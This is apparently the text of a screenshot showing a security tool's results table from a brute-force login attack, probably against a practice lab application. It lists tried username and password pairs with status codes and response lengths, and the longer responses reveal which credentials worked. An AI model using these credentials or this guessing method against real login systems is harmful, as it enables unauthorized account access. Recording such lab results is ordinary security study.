 2025-01-30 16:54:52 ✕ 11 ✕ 2025-02-11 11:52:00 ✕
Enter an HTTPQL query...
ID Payload 1 Payload 2 Status Length Round-trip Time (ms)
380 gordonb abc123 200 4711 3
551 gordonb abc123 200 4711 3
4 admin password 200 4707 13
32 admin password 200 4707 3
744 pablo letmein 200 4707 2
192 1337 charley 200 4705 3
1 admin veo7umjj2ubixd... 200 4664 7
2 admin 200 4664 11
3 admin 1qfsv6qshjfxlf7... 200 4664 5
5 admin charley 200 4664 8
6 admin abc123 200 4664 14
7 admin P%4055w0rd 200 4664 16
8 admin P%40ssw0rd! 200 4664 18
9 admin P%4055w0rd! 200 4664 19
10 admin sqlsqlsqlsql 200 4664 15
11 admin SQLSQLSQLS... 200 4664 2
12 admin Welcome123 200 4664 3
13 admin Welcome1234 200 4664 4
14 admin Welcome1212 200 4664 4